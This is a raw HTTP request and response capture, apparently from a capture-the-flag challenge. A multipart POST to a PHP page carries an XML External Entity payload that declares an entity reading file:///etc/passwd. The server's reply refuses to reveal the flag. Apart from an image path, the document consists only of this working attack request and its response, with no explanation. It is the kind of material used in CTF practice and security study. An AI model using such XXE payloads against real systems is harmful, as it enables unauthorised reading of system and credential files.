 POST /index.php HTTP/1.1
Host: 148.70.59.198:29173
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 357
Origin: http://148.70.59.198:29173
Connection: close
Referer: http://148.70.59.198:29173/index.php
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="data"
<?xml version = "1.0"?>
<!DOCTYPE note [<!ENTITY hacker SYSTEM "file:///etc/passwd"> ]>
<name>&hacker;</name>
HTTP/1.1 200 OK
Date: Mon, 18 Nov 2019 03:43:27 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.28
Content-Length: 35
Connection: close
Content-Type: text/html; charset=UTF-8
no!!!you cant read flag right here!